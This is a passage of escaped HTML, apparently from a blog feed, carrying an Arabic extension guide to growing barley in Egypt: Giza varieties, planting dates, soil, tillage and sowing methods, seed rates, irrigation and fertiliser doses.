فى الأراضى الجديدة بجنوب الوادى لتحملة الحرارة العالية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; جيزة 125\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيصلح للزراعة المطرية ويجود فى الموسم متوسطة الأمطار فى محافظتى شمال سيناء ومرسى مطروح .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; جيزة 126\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيصلح للزراعه المطرية ويجود فى المواسم قليلة الأمطار فى محافظتى شمال سيناء ومرسى مطروح.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E5-\u0026nbsp;\u0026nbsp; جيزة 2000\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف جديد واسع الأقلمة يزرع فى الأراضى الجديدة والأراضى المطرية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E6-\u0026nbsp;\u0026nbsp; جيزة 132\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف جديد يزرع فى الأراضي المروية القديمة والجديدة وكذلك فى الأراضي المطرية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eب‌- أصناف الشعير العادي (سداسية الصفوف) :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 129\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضى الجديدة ويتحمل الجفاف ويصلح لصناعة المخبوزات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 130\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضي الجديدة والقديمة ويصلح لصناعة المخبوزات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; جيزة 131\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضي المطرية ويتحمل الجفاف .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eج- أصناف الشعير ذو الصفين :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 127\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف عالي المحصول ويتحمل الجفاف وذو صفات مولت.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 128\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف عالي المحصول ويتحمل الجفاف وذو صفات مولت جيدة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp; ميعاد الزراعة\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيزرع\n في الأراضي المروية سواء الأراضي الجديدة أو القديمة إبتداء من 20 نوفمبر \nحتى 15 ديسمبر بالوجه البحرى والوجه القبلى من 10نوفمبر وحتى أول ديسمبر \nوبالنسبة للزراعات المطرية يزرع الشعير مع أول سقوط للأمطار بحيث تكفى \nالرطوبة المطرية لإنبات التقاوى ويجب أن تتم الزراعة بعد سقوط الأمطار \nمباشرة حتى لاتفقد الأراضى رطوبتها بالتأخير فى الزراعة . وفى الساحل \nالشمالى الغربى تتم معظم الزراعات بعد نوه المكنسة (20نوفمبر) ومدتها 4 \nأيام وقد تأتى مبكرة أو متأخرة عن هذا التاريخ بضعة أيام .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;التربة المناسبة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: black;\"\u003Eيجود فى جميع أنواع الأراضى ويفضل زراعته فى الأراضى الصفراء . ويمكن زراعته فى الأراضى الرملية حتي تركيز ستة الاف جزء فى المليون.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;خدمة الأرض قبل الزراعة وطرق الزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;الزراعة العفير\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; الزراعة العفير بأستخدام آلات التسطير\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهى\n الطريقة الموصى بها حيث يساعد على انتظام وتوزيع الحبوب وثبات عمق الزراعة\n على الحصول على نباتات متجانسة وهذه الطريقة تفضل فى حالة الاراضى المروية\n وتحرث الأرض مرتين متعامدتين خاصة فى الأراضى الجيرية للحصول على مهد جيد \nلنمو البادرات وتحرث الأرض قبل الزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; الزراعة العفير بدار\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n بذر التقاوى يدوياً بانتظام فى الحقل بعد خدمة الأرض ثم يتم تغطية الحبوب \nللحصول على نسبة إنبات مرتفعة مع مراعاه عدم زيادة عمق البذرة عن 5 سم \nوتقسم الأرض وبعد ذلك يتم الرى .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; الزراعة الحراتى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح\n باستخدام هذه الطريقة فى الأراضى الموبوءة بالحشائش وفيها تروى الأرض قبل \nالزراعة بفترة كافية حتى يتم إنبات الحشائش ثم تحرث وهى مستحرثة وتبذر \nالتقاوى مباشرة بعد الحرث ثم تحرث الأرض مرة أخرى متعامدة وتسوى بعد ذلك \nلتسهيل عمليات الرى فيما بعد وتقسم الأرض لأحواض وقنوات وبتون وتترك \nللإنبات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;الزراعة المطرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n حرث الأرض مرتين متعامدتين الأولى بعد إنتهاء موسم الزراعة السابق والمرة \nالثانية خلال النصف الأول من شهر نوفمبر ويجرى الحرث الثالث بعد سقوط المطر\n الذى يكفى للإنبات ويتم نثر التقاوى مباشرة بعد المطر وقبل الحرث الأخير \nولاداعى للتسوية حيث للتسويه حيث أن ضغط التربة يساعد على الجريان السطحى \nلمياه الأمطار بعيداً عن مناطق سقوطها فتقل نسبة الإنبات ويفضل أن أن يكون \nحرث الثانى بعد الزراعة متعامدة مع إتجاه الميل وأيضاً للتغطية الخفيفة \nللتقاوى وأن يكون الحرث كنتورى إذا كان فى عدة إتجاهات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمعدل التقاوى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى الاراضى المروية 5 كيلات \/ فدان (50 كجم \/ فدان ) والزراعة المطرية 3-3.5 كيلات \/ فدان (30-35 كجم\/ فدان ) وتزرع نثراً\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالــــرى:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح\n برى الشعير بالأراضى الطينية من 2-3 ريات ويتوقف عدد الريات على كمية \nالأمطار خاصة فى الوجة البحرى حيث يمكن الأستعاضة عن الارى إذا سقطت كمية \nمناسبة من الأمطار . أما فى الأراضى الجديدة فيتراوح عدد الريات من 6-7 \nريات خلال الموسم ويجب عدم تعطيش الشعير فى فترات التفريع وطرد السنابل \nوبدء تكوين الحبوب وهى الفترات الحرجة فى حياه النباتات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالتسميد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; السماد الفوسفاتى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى الزراعة المروية بالوادى ينصح بإضافة سماد فوسفاتى قبل الزراعة مباشرة بمعدل 100 كجم سماد فوسفاتى 15.5% فو\u003Csub\u003E2\u003C\/sub\u003Eأ\u003Csub\u003E5\u003C\/sub\u003E أما فى الأراضى الجديدة ينصح بإضافة 150-200 كجم سماد فوسفاتى 15.5% فو\u003Csub\u003E2\u003C\/sub\u003Eأ\u003Csub\u003E5\u003C\/sub\u003E \u0026nbsp;للفدان نثراً على سطح التربة وقبل أخر حرثة ليتم تقليبها وخلطها فى التربة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; التسميد الآزوتى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتؤدى\n الأسمدة الآزوتية إلى زيادة المحصول وتحسين نوعية الحبوب بشرط إضافتها فى \nالمواعيد المحددة للها ولا يجب إضافة أى جرعات سماد بعد طرد السنابل ويضاف \nالسماد الآزوتى بمعدل 45 كجم\u0026nbsp; نيترجين \/ فدان كما يلى :\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E100 كجم يوريا 46% آزوت أو 134 كجم نترات نشادر 33.5% آزوت أو 218 كجم سلفات نشادر 20.6 % آزوت .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتقسم\n هذه الكمية على ثلاث دفعات :- الأولى (20% من الكمية) عند الزراعة \nوالثانية (40% من الكمية ) مع رية المحاياه وتضاف الكمية المتبقية مع الرية\n الثانية بعد الزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوفى\n الأراضى الرملية ينصح بزيادة معدل التسميد الآزوتى إلى 65 وحدة آزوت لفدان\n مع ضرورة تقسيم كمية السماد على عدد الريات إبتداء من الرية الأولى حتى \nطرد السنابل وهذا يساعد النبات على الأستفادة من عنصر النيتروجين دون حدوث \nفقد كبير من العنصر .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوينصح\n بعدم استخدام اليوريا فى الأراضى الرملية أو الأراضى الملحية أما فى \nالزراعات المطرية فلا يسمد الشعير بالسماد الآزوتى الا فى حالة التأكد من \nالأمطار مع وجود كمية من الرطوبة تكفى\u0026nbsp; ﻹذابة كمية السماد المضافة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيمكن\n اضافة السماد الحيوى (سيريالين أوميكروبين) قبل الزراعة مما يؤدى لتخفيض \nكمية السماد الآزوتى بمقدار 10-15% للأراضى الجديدة والجيرية ويؤدى لزيادة \nالمحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; \u0026nbsp;التسميد 